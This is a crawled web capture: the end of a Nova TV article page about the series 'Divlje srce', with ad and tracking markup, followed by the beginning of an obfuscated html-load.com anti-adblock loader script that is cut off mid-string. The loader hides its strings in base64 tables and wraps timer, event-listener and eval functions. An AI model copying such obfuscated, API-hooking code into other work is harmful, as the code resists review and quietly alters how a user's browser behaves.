			<svg xmlns="http://www.w3.org/2000/svg" width="18" height="64" viewBox="0 0 18 64" class="arrow"><polyline class="polyline" fill="none" stroke="#FFF" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" points="1350 188 1336 218 1350 248" transform="matrix(-1 0 0 1 1352 -186)"/></svg>
        </a>
    </div>
    <script>
    $(document).ready( function() {
        window.ntApp.initArticleGallery(853728);
    });
    </script>
</div>
</p><p><strong>Seriju <a href="https://novatv.dnevnik.hr/serije/divlje-srce/" target="_blank">"Divlje srce"</a> ne propustite pratiti od ponedjeljka do petka na Novoj TV! Propuštene epizode pogledajte na <a href="https://novaplus.dnevnik.hr/product/serije/48195-divlje-srce?_gl=1*bdnog3*_gcl_au*MTM1MDgxMzkzOS4xNzE4MzU0MDgx" target="_blank">Novoj Plus.</a></strong></p><p>            
<div class="video-gallery " data-player-element="top-wrapper">
	<h2 class="title"><a href="/serije/divlje-srce/clanak/zanimljivosti/divlje-srce-rekao-joj-je-sve-sto-mu-je-na-dusi---853615.html">Rekao joj je sve što mu je na duši!</a></h2>
     <div class="video-player" data-player-element="player-wrapper">
          <div class="jw-holder" id="video-gallery-853615">
                <script>
                	window._ntq.push( function(){ 
                		ntVideo.addVideo('video-gallery-853615', {"local":{"playerType":"video","cmsId":62842947,"isVerticalVideo":0},"id":"45898","video":"1860735","poster":"https:\/\/image.dnevnik.hr\/media\/images\/1920x1080\/Jun2024\/62842930-divlje-srce-1406.jpg","Ad":[{"desktop":["https:\/\/securepubads.g.doubleclick.net\/gampad\/ads?iu=\/18087324\/NOVA_DESK\/nova_desk_preroll&tfcd=0&npa=0&sz=400x300&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=1769058957&ad_rule=1&vpos=preroll&description_url=https:\/\/novatv.dnevnik.hr\/serije\/divlje-srce\/clanak\/zanimljivosti\/divlje-srce-saznajte-sto-vas-ocekuje-u-novim-epizodama-serije-divlje-srce---853728.html&cust_params=videoId%3D62842947%26video_duration%3Dduration_120_240%26site%3Dnovatv%26keywords%3Ddivlje srce%2Ctv format%26description_url%3Dhttps:\/\/novatv.dnevnik.hr\/serije\/divlje-srce\/clanak\/zanimljivosti\/divlje-srce-saznajte-sto-vas-ocekuje-u-novim-epizodama-serije-divlje-srce---853728.html%26page_type%3Darticle%26content_id%3Darticle:853728%26domain%3Dnovatv.dnevnik.hr%26section%3Dserijski%26top_section%3Dserijski"],"mobile":["https:\/\/securepubads.g.doubleclick.net\/gampad\/ads?iu=\/18087324\/NOVA_MOB\/nova_mob_preroll&tfcd=0&npa=0&sz=400x300&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=1769058957&ad_rule=1&vpos=preroll&description_url=https:\/\/novatv.dnevnik.hr\/serije\/divlje-srce\/clanak\/zanimljivosti\/divlje-srce-saznajte-sto-vas-ocekuje-u-novim-epizodama-serije-divlje-srce---853728.html&cust_params=videoId%3D62842947%26video_duration%3Dduration_120_240%26site%3Dnovatv%26keywords%3Ddivlje srce%2Ctv format%26description_url%3Dhttps:\/\/novatv.dnevnik.hr\/serije\/divlje-srce\/clanak\/zanimljivosti\/divlje-srce-saznajte-sto-vas-ocekuje-u-novim-epizodama-serije-divlje-srce---853728.html%26page_type%3Darticle%26content_id%3Darticle:853728%26domain%3Dnovatv.dnevnik.hr%26section%3Dserijski%26top_section%3Dserijski"],"adType":"0"},{"desktop":["https:\/\/securepubads.g.doubleclick.net\/gampad\/ads?iu=\/18087324\/NOVA_DESK\/nova_desk_midroll&tfcd=0&npa=0&sz=400x300&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=1769058957&ad_rule=1&vpos=midroll&description_url=https:\/\/novatv.dnevnik.hr\/serije\/divlje-srce\/clanak\/zanimljivosti\/divlje-srce-saznajte-sto-vas-ocekuje-u-novim-epizodama-serije-divlje-srce---853728.html&cust_params=videoId%3D62842947%26video_duration%3Dduration_120_240%26site%3Dnovatv%26keywords%3Ddivlje srce%2Ctv format%26description_url%3Dhttps:\/\/novatv.dnevnik.hr\/serije\/divlje-srce\/clanak\/zanimljivosti\/divlje-srce-saznajte-sto-vas-ocekuje-u-novim-epizodama-serije-divlje-srce---853728.html%26page_type%3Darticle%26content_id%3Darticle:853728%26domain%3Dnovatv.dnevnik.hr%26section%3Dserijski%26top_section%3Dserijski"],"mobile":["https:\/\/securepubads.g.doubleclick.net\/gampad\/ads?iu=\/18087324\/NOVA_MOB\/nova_mob_midroll&tfcd=0&npa=0&sz=400x300&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=1769058957&ad_rule=1&vpos=midroll&description_url=https:\/\/novatv.dnevnik.hr\/serije\/divlje-srce\/clanak\/zanimljivosti\/divlje-srce-saznajte-sto-vas-ocekuje-u-novim-epizodama-serije-divlje-srce---853728.html&cust_params=videoId%3D62842947%26video_duration%3Dduration_120_240%26site%3Dnovatv%26keywords%3Ddivlje srce%2Ctv format%26description_url%3Dhttps:\/\/novatv.dnevnik.hr\/serije\/divlje-srce\/clanak\/zanimljivosti\/divlje-srce-saznajte-sto-vas-ocekuje-u-novim-epizodama-serije-divlje-srce---853728.html%26page_type%3Darticle%26content_id%3Darticle:853728%26domain%3Dnovatv.dnevnik.hr%26section%3Dserijski%26top_section%3Dserijski"],"adType":"1","adTimeType":"s","cuepoints":"66"},{"desktop":["https:\/\/securepubads.g.doubleclick.net\/gampad\/ads?iu=\/18087324\/NOVA_DESK\/nova_desk_postroll&tfcd=0&npa=0&sz=400x300&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=1769058957&ad_rule=1&vpos=postroll&description_url=https:\/\/novatv.dnevnik.hr\/serije\/divlje-srce\/clanak\/zanimljivosti\/divlje-srce-saznajte-sto-vas-ocekuje-u-novim-epizodama-serije-divlje-srce---853728.html&cust_params=videoId%3D62842947%26video_duration%3Dduration_120_240%26site%3Dnovatv%26keywords%3Ddivlje srce%2Ctv format%26description_url%3Dhttps:\/\/novatv.dnevnik.hr\/serije\/divlje-srce\/clanak\/zanimljivosti\/divlje-srce-saznajte-sto-vas-ocekuje-u-novim-epizodama-serije-divlje-srce---853728.html%26page_type%3Darticle%26content_id%3Darticle:853728%26domain%3Dnovatv.dnevnik.hr%26section%3Dserijski%26top_section%3Dserijski"],"mobile":["https:\/\/securepubads.g.doubleclick.net\/gampad\/ads?iu=\/18087324\/NOVA_MOB\/nova_mob_postroll&tfcd=0&npa=0&sz=400x300&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=1769058957&ad_rule=1&vpos=postroll&description_url=https:\/\/novatv.dnevnik.hr\/serije\/divlje-srce\/clanak\/zanimljivosti\/divlje-srce-saznajte-sto-vas-ocekuje-u-novim-epizodama-serije-divlje-srce---853728.html&cust_params=videoId%3D62842947%26video_duration%3Dduration_120_240%26site%3Dnovatv%26keywords%3Ddivlje srce%2Ctv format%26description_url%3Dhttps:\/\/novatv.dnevnik.hr\/serije\/divlje-srce\/clanak\/zanimljivosti\/divlje-srce-saznajte-sto-vas-ocekuje-u-novim-epizodama-serije-divlje-srce---853728.html%26page_type%3Darticle%26content_id%3Darticle:853728%26domain%3Dnovatv.dnevnik.hr%26section%3Dserijski%26top_section%3Dserijski"],"adType":"2"}]});
                	});
                </script>
          </div>
     </div>
     <div class="owl-carousel" data-player-element="playlist-wrapper">
          <div class="item" data-player-element="playlist-item">
                <img data-player-element="thumbnail">
                <h3 data-player-element="title"></h3>
          </div>
     </div>
</div></p>

                    </div>
                </div>
            </div>
        </div>
   </div> 
    <div class="under-article-body">
            
    </div>
   <div class="under-article" style="margin-inline: auto; text-align: center">
        <a target="_blank" class="tr-generic" href="https://novaplus.dnevnik.hr/">
            <picture>          
                <source media="(max-width:800px)" srcset="//image.dnevnik.hr/media/document/63235266-nplus-link-mobile.jpg"></source>          
                <img data-gtm_category="nova plus banner" data-gtm_label="novatv" data-gtm_action="Article Page" src="//image.dnevnik.hr/media/document/63235265-nplus-link.jpg?22" alt="nova plus" style="width: 100%;" />     
            </picture>
        </a>
   </div>
</article>

<style>
  .under-article {
    padding: 0 20px;
  }

</style>


<div class="comments-widget container mt-h twc-widget ntvarticle format-ntvarticle cf"><div class="format-article-content cf">
<div id="twc-comments">
                                                <link rel="stylesheet" href="https://widget.dnevnik.hr/widget-comments/prod/comments-article.css" />
                        <comments-widget redirect articleid="853728"></comments-widget>
                        <script src="https://widget.dnevnik.hr/widget-comments/prod/comments-article.js"></script>
                
        </div>
  
</div></div>
<div class="banner-holder inside-2" itemscope itemtype="http://schema.org/WPAdBlock" data-label="inside-2">
                                <!-- DFP: inside-2 (/18087324/NOVA_DESK/nova_desk_2) -->
<div class="banner-inner" id="nova_desk_2"></div>

        </div>
</div></section>
<section class="news-box redux-box cf" data-tab-ext-links="true">
    <a id="zanimljivosti" class="submenu-anchor"></a>
    <div class="container">
        <h2 class="news-block-title">Zanimljivosti</h2>
        <div class="articles-holder cf">
                                <article class="g3 news-block-item video-article" data-article-id="958219">
                                <a href="/serije/tajne-proslosti/clanak/zanimljivosti/tajne-proslosti-zna-se-tko-drzi-sve-konce-u-rukama---958219.html" title="Zna se tko drži sve konce u rukama" alt="">
                    <img loading="lazy"  class="news-block-image" src="https://image.dnevnik.hr/media/images/600x376/Jan2026/63238677-tajne-proslosti-2001.jpg">
                    <div class="title-holder">
                        <h3>Zna se tko drži sve konce u rukama</h3>
                        <p>Tko vuče konce u ovom razgovoru?</p>
                   </div>
                </a>
            </article>
                                <article class="g3 news-block-item video-article" data-article-id="958475">
                                <a href="/serije/daleki-grad/clanak/zanimljivosti/zena-koju-je-gnjavila-svakoga-dana-spasila-je-zivot-njezinim-sinovima---958475.html" title="Daleki grad: Žena koju je gnjavila svakoga dana, spasila je život njezinim sinovima" alt="">
                    <img loading="lazy"  class="news-block-image" src="https://image.dnevnik.hr/media/images/600x376/Jan2026/63239489-daleki-grad-2101.jpg">
                    <div class="title-holder">
                        <h3>Daleki grad: Žena koju je gnjavila svakoga dana, spasila je život njezinim sinovima</h3>
                        <p>Pogledajte što vas očekuje u novoj epizodi serije</p>
                   </div>
                </a>
            </article>
                                <article class="g3 news-block-item video-article" data-article-id="958513">
                                <a href="/serije/tajne-proslosti/clanak/zanimljivosti/rekla-joj-je-sto-se-ogadalo-dok-je-bila-u-komi-nije-bila-nimalo-zadovoljna---958513.html" title="Tajne prošlosti: Rekla joj je što se događalo dok je bila u komi - Nije bila nimalo zadovoljna" alt="">
                    <img loading="lazy"  class="news-block-image" src="https://image.dnevnik.hr/media/images/600x376/Jan2026/63239610-tajne-proslosti-2101.jpg">
                    <div class="title-holder">
                        <h3>Tajne prošlosti: Rekla joj je što se događalo dok je bila u komi - Nije bila nimalo zadovoljna</h3>
                        <p>Pogledajte što vas očekuje u novoj epizodi serije</p>
                   </div>
                </a>
            </article>
                                <article class="g3 news-block-item " data-article-id="958677">
                                <a href="/informativni/provjereno/clanak/zanimljivosti/saznajte-sto-vas-ocekuje-u-provjerenom---958677.html" title="Saznajte što vas očekuje u Provjerenom!" alt="">
                    <img loading="lazy"  class="news-block-image" src="https://image.dnevnik.hr/media/images/600x376/Aug2025/63143095-provjereno-splash.jpg">
                    <div class="title-holder">
                        <h3>Saznajte što vas očekuje u Provjerenom!</h3>
                        <p>Ovaj četvrtak u Provjerenom ne propustite</p>
                   </div>
                </a>
            </article>
                </div>
    </div>
</section>


<footer id="footer" class="cf site-footer">
    <div class="container cf txt-center desktop-block">
        <ul class="foot-links">
            <!-- <li><a href="/stranica/oglasavanje-cjenici">Oglašavanje</a></li> -->
            <li><a href="/stranica/impressum">Impressum</a></li>
            <li><a href="//novatv.dnevnik.hr/stranica/uvjeti-koristenja">Uvjeti korištenja</a></li>
            <li><a href="//novatv.dnevnik.hr/stranica/politika-zastite-privatnosti" target="_blank">Politika zaštite privatnosti</a></li>
            <li><a href="//novatv.dnevnik.hr/stranica/politika-o-kolacicima" target="_blank">Politika o kolačićima</a></li>
            <li><a href="//novatv.dnevnik.hr/o-nama">Korporativne stranice</a></li>
            <!-- <li><a href="/stranica/kontakt">Kontakt</a></li> -->
        </ul>
        <ul class="logotypes">
            <li class="dnevnik ir"><a class="ir" href="https://www.dnevnik.hr/">Dnevnik</a></li>
            <li class="oyo ir"><a target="_blank" href="http://novaplus.dnevnik.hr/">Nova Plus</a></li>
            <li class="zadovoljna ir"><a href="https://zadovoljna.dnevnik.hr/">Zadovoljna</a></li>
            <li class="gol ir"><a href="https://www.gol.hr/">Gol</a></li>
            <li class="doma ir"><a href="https://domatv.dnevnik.hr/">DomaTV</a></li>
            <li class="punkufer ir"><a href="https://punkufer.dnevnik.hr/">Punkufer</a></li>
            <li class="showbuzz ir"><a href="https://showbuzz.dnevnik.hr/">Showbuzz</a></li>
            <li class="kz ir"><a href="https://krenizdravo.dnevnik.hr/">Kreni Zdravo</a></li>
                    </ul>
    </div>
    <div class="container cf txt-center mobile-block">
        <span class="epg-day epg-current">
            portali
        </span> 
        <ul class="logotypes txt-center">
            <li class="inblock footer-dnevnik footer-logo-wide"><a href="http://www.dnevnik.hr/"><img src="/static/hr/cms/novatv/images/hd-dnevnik.png"></a></li>
            <li class="inblock footer-zadovoljna footer-logo-wide"><a href="http://zadovoljna.dnevnik.hr/"><img src="/static/hr/cms/shared/img/icons/f-zadovoljna-white.svg"></a></li><br>
            <li class="inblock footer-doma footer-logo"><a href="http://domatv.dnevnik.hr/"><img src="/static/hr/cms/novatv/images/hd-doma.png"></a></li> 
            <li class="inblock footer-gol footer-logo"><a href="http://www.gol.hr/"><img src="/static/hr/cms/novatv/images/f-gol.svg"></a></li>
            <li class="inblock footer-oyo footer-logo"><a target="_blank" href="http://novaplus.dnevnik.hr/"><img src="/static/hr/cms/novatv/img/nplus.svg"></a></li>
                        <li class="inblock footer-punkufer footer-logo"><a target="_blank" href="http://punkufer.dnevnik.hr/"><img src="/static/hr/cms/novatv/images/f-punkufer.svg"></a></li>
            <li class="inblock footer-showbuzz footer-logo"><a target="_blank" href="https://showbuzz.dnevnik.hr/"><img src="/static/hr/cms/shared/dist/app/novatv/images/showbuzz-static.svg"></a></li>
            <li class="inblock footer-kz kz-logo"><a target="_blank" href="https://krenizdravo.dnevnik.hr/"><img src="/static/hr/cms/novatv/images/f-kz.png"></a></li>
                    </ul>
        <ul class="foot-links txt-up">
            <!-- <li><a href="/stranica/oglasavanje-cjenici">Oglašavanje</a></li> -->
            <li><a href="/stranica/impressum">Impressum</a></li>
            <li><a href="/stranica/uvjeti-koristenja">Uvjeti korištenja</a></li>
            <li><a href="/stranica/politika-zastite-privatnosti/" target="_blank">Politika zaštite privatnosti</a></li>
            <li><a href="/stranica/politika-o-kolacicima/" target="_blank">Politika o kolačićima</a></li>
            <li><a href="/o-nama">Korporativne stranice</a></li>
            <!-- <li><a href="/stranica/kontakt">Kontakt</a></li> -->
        </ul>
    </div>
</footer>

<div class="banner-holder floater" itemscope itemtype="http://schema.org/WPAdBlock" data-label="floater">
                                <!-- DFP: floater (/18087324/NOVA_DESK/nova_desk_float) -->
<div class="banner-inner" id="nova_desk_float"></div>

        </div>

    	<!-- ad placement (removed, floater_banner_x) -->
		
		<div id="" class="">
			<div id="redux-overlay" class="transparent" data-event="overlay-close">
                <div class="red-circle absolute z-10 test">
                    <a class="txt-light" href="#" data-event="overlay-close">X</a>
                </div>
			</div>
			<div id="redux-dialog" class="dialog-box container"></div>

		</div>

		<style>
		.transparent 	{ opacity: 0; -webkit-transition: opacity .3; transition: opacity .3;}
		.offset 		{ position: absolute; left: -101%; }
		.site-overlay { background-color: rgba(0, 0, 0, 0.7); bottom: 0; left: 0; position: fixed; right: 0; top: 0; z-index: 99998; opacity: 1; -webkit-transition: opacity .3s; transition: opacity .3; }
		.dialog-box { display: block; position: fixed; top: 0; z-index: 99999; text-align: center; }
		</style>

        
<script>
    /* <![CDATA[ */
  var google_conversion_id = 974941547;
  var google_conversion_label = "HsJyCN3I4QgQ69rx0AM";
  var google_custom_params = window.google_tag_params;
  var google_remarketing_only = true;
  /* ]]> */
</script>
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-5H83FN" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
 <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=604940606610079&ev=PageView&noscript=1"/></noscript> 
<noscript>
    <div style="display:inline;">
        <img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/974941547/?value=1.00&amp;label=HsJyCN3I4QgQ69rx0AM&amp;guid=ON&amp;script=0"/>
    </div>
</noscript>



<div id="regprofLoadingModal" class="regprof-modal">
    <div class="regprof-modal-content">
        <div class="regprof-spinner">
                <div class="regprof-bounce1"></div>
                <div class="regprof-bounce2"></div>
                <div class="regprof-bounce3"></div>
            </div>
        <p class="regprof-text">
            <span class="regprof-t1"></span>
            <span class="regprof-t2"></span>
        </p>
    </div>
</div>
	</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://html-load.com/loader.min.js
body_size: 28614
content:
// 
!function(){function a0R(){const e=["nthChildOf","URLSearchParams","ZWhvcg==","reserved2Output","top","adshieldAvgRTT","aXJycg==","as_domain","consents","outerWidth","parseInt","defineProperty","adshieldMaxRTT","as_window_id","HTMLElement","host","symplr","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","PerformanceEntry","rel","http","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","warn","encodedBodySize","set","2024200nhUkgo","Headers","NodeList","trim","decodeURIComponent","fetchLater","stopPropagation","Element","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","196902gzJeNK","pathname","__sa_","function a0v(F,v){const h=a0F();return a0v=function(L,H){L=L-0x85;let E=h[L];return E;},a0v(F,v);}function a0F(){const y=['length','includes','removeEventListener','99DdfTHL','message','426867skijjn','926090UmJmXE','5618020JaGBio','forEach','delete','9152640ERdRZO','get','c3RyaW5n','setTimeout','handleEvent','eval','requestIdleCallback','399064oRTnwg','168YhZGAx','test','requestAnimationFrame','error','call','set','addEventListener','filter','load','61678oqLYfA','setInterval','ZnVuY3Rpb24','prototype','click','3732384LyVUeN','27bKBjKK','slice'];a0F=function(){return y;};return a0F();}(function(F,v){const i=a0v,h=F();while(!![]){try{const L=-parseInt(i(0x94))/0x1+parseInt(i(0x9e))/0x2*(parseInt(i(0x86))/0x3)+-parseInt(i(0xa3))/0x4+parseInt(i(0x89))/0x5+parseInt(i(0x8d))/0x6+parseInt(i(0x88))/0x7*(parseInt(i(0x95))/0x8)+-parseInt(i(0xa4))/0x9*(parseInt(i(0x8a))/0xa);if(L===v)break;else h['push'](h['shift']());}catch(H){h['push'](h['shift']());}}}(a0F,0xf2094),((()=>{const G=a0v,F=(E,B)=>typeof E===B,v=atob(G(0xa0)),h=atob(G(0x8f));if(!F(h,h))return;{const E=RegExp[G(0xa1)][G(0x96)];RegExp[G(0xa1)][G(0x96)]=function(B){const g=G;return E[g(0x99)](this,B);};}[G(0x97),G(0x93),G(0x9f),G(0x90)][G(0x9c)](B=>window[B])[G(0x8b)](B=>window[B]=H(window[B],B)),EventTarget[G(0xa1)][G(0x9b)]=H(EventTarget[G(0xa1)][G(0x9b)],G(0x9b),0x1),EventTarget[G(0xa1)][G(0x85)]=H(EventTarget[G(0xa1)][G(0x85)],G(0x85),0x1);const L=new Map();function H(B,u){const P=G;let p=arguments[P(0xa6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x0;return function(){const o=P;for(var S=arguments[o(0xa6)],K=new Array(S),N=0x0;N<S;N++)K[N]=arguments[N];const Q=K[o(0xa5)](0x0,p),Y=K[p],b=K[o(0xa5)](p+0x1);if(!Y)return B[o(0x99)](this,...K);if(o(0x9f)!==u&&o(0x90)!==u&&!F(Y,v)&&!F(Y[o(0x91)],v))return B[o(0x99)](this,...K);let f=null;if(o(0x9b)===u||o(0x85)===u){const I=[o(0x9d),o(0x98),o(0x87),o(0xa2)],J=Q[0x0];if(!I[o(0xa7)](J))return B[o(0x99)](this,...K);L[o(0x8e)](this)||L[o(0x9a)](this,new Map()),L[o(0x8e)](this)[o(0x8e)](J)||L[o(0x8e)](this)[o(0x9a)](J,new Map()),f=L[o(0x8e)](this)[o(0x8e)](J)[o(0x8e)](Y);}if(f=f||function(){const W=o;for(var x=arguments[W(0xa6)],X=new Array(x),m=0x0;m<x;m++)X[m]=arguments[m];return F(Y,v)?Y[W(0x99)](this,...X):F(Y,h)?window[W(0x92)](Y):F(Y[W(0x91)],v)?Y[W(0x91)][W(0x99)](Y,...X):void 0x0;},o(0x9b)===u){const x=Q[0x0];L[o(0x8e)](this)[o(0x8e)](x)[o(0x9a)](Y,f);}else{if(o(0x85)===u){const X=Q[0x0],m=L[o(0x8e)](this)[o(0x8e)](X)[o(0x8e)](Y)||Y;return L[o(0x8e)](this)[o(0x8e)](X)[o(0x8c)](Y),B[o(0x99)](this,...Q,m,...b);}}return B[o(0x99)](this,...Q,f,...b);};}})()));","parseFromString","adfit","appendScriptElementAsync","javascript:","Failed to load website due to adblock: ","Failed to load script: ","edgios","nhn","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","constructor","responseXML","lastIndexOf","height","can't access document.hidden","&domain=","alphaStr","RegExp","type",", X-Length: ","Element_getAttribute","responseText","concat","3339UxcGDx","append","_fa_","Window_fetch","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","fuse","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","Failed to execute packing script","gpt-publisher","https:","@@toPrimitive must return a primitive value.","document.getElementsByTagName","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","token=","tagName","article","Y29rcQ==","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","status","Node","HTMLFormElement","copyScriptElement","as-extra","document.getElementById","childNodes","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","HTMLStyleElement","Element_setAttribute","Loader aborted: ","div","setAttributeNS","number","AdShield API cmd","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","now","get-computed-style","scrollX,Y","document.hidden","gpt-clickio","left","clearTimeout","HTMLAnchorElement","port","removeProperty","setItem","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","40KUWjsq","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","b3V0cHV0","startsWith","url","Forcepoint","getElementsByClassName","isFirefox","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","Firefox/","link","], X-Crc32: ","getEntriesByType","initial","Timed out waiting for consent readiness","shift","frameElement","localStorage","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","charset","query","attributionSrc","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","confirm","#as_domain","/resources/","aWQ=","crios","android","source","edg/","hash","YmphM3prZnZxbHRndTVzdzY3OG4=","replaceSync","overflow","output","gpt-ima-adshield","v7.5.77","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","cache_is_blocking_ads","forEach","endsWith","domain switch: no src attribute","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","removeEventListener","parent","TopLevelCss","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","Window","data-sdk","from","})()","data-query","gpt-adingo","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","insertBefore","OWptYW53eXF4MHM1NHp1dG82aA==","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","geniee","currentScript","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","UserAgent","ar-yahoo-v1","promise tainted","pubads","isGecko","core-ads","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","Integrity check failed: ","cmVzZXJ2ZWQyT3V0cHV0","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","__tcfapi not found within timeout","performance","xhr.onreadystatechange not set","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","&message=","useragent","resources://","IntersectionObserverEntry","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","element-attributes","fromCharCode","origin","ing","indexOf","application/javascript","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","innerWidth","check","map","inventories_key","adlib","as_modal_loaded","edl","gpt-rubicon","replaceState","eval","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","Map","regexp-test","tpmn","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","version=","stylesheet","isSleipnir","HTMLSourceElement","https://","status code: ","Blob","Click","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","width not removed","outerHeight","statusText","adshield","findLastIndex","navigator","toLowerCase","gpt-tdn","Zm1qeA==","resource","test/view/passed","Clean.io Inc.","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","bmxvYw==","fetch","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","dXl5aw==","requestAnimationFrame","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","script","gpt-adpushup","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","dable-tdn","undefined","gpt-nextmillennium","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","HTMLMetaElement","JSON","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","duration","configIndex","gecko/","idx","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","cmVzZXJ2ZWQx","readyState","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","find","sleipnir/","width not set properly","&title=","NmFreWhvcjgwbTM3c2xmdzF2eHA=","/view","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","responseURL","dable","JlhEX1FPaE1ybHRwUjFjNHpHClk=","remove","cachedResultIsInAdIframe","as-empty-bidder","max","sping","title","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","stack","document.head.appendChild, removeChild, childNodes","_isTcfNeeded",", source length: ","wrong contentWindow","revokeObjectURL","a3luYg==","searchParams","encodeURIComponent","createElement","base64 failed","test/v1ew/failed","Node_appendChild",'{"type": "tag", "marshalled": "<html></html>"}',"content","https://cadmus.script.ac","sendBeacon","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","flatMap","Array","Cf-Ray","String","load","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","domain switched","encodeURI","cnlwYQ==","setImmediate","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","reserved1Output","split","clearInterval","can't access user-agent",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"isInAdIframe","Date.now","right","raptive","inventory_name","removeItem","gpt-adapex","googletag","safari","matches","TkduRThhX3kuRmpZTz00dzNdcDc=","cssText","wp-data","tel:","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","message","https://report.error-report.com/modal?eventId=&error=","polarbyte","listenerId","snigel","match","AdShield API cmd.push","getTime","Node_baseURI","purpose","dispatchEvent","ybar","pagehide","script not executed(blob)","promise","w2g","Function","isBrave","true","visualViewport","document - find element","XMLHttpRequest","sentrySampleRatio","gpt-firstimpression","unknown","AdShield API cmd.push result","HTMLMediaElement","entries","some","edge","adingo","5024UfvIBZ","calculatorsoup.com","Css","language","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","writeln","N3k6eDIxOF1VI05DfW5XYU1Te0w=","self","tri","mezzomedia","Failed to fetch script: ","originalUrl","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","ariaLabel","bottom","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","FontFace","intersectionRect","string","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","(E2) Invalid protect url: 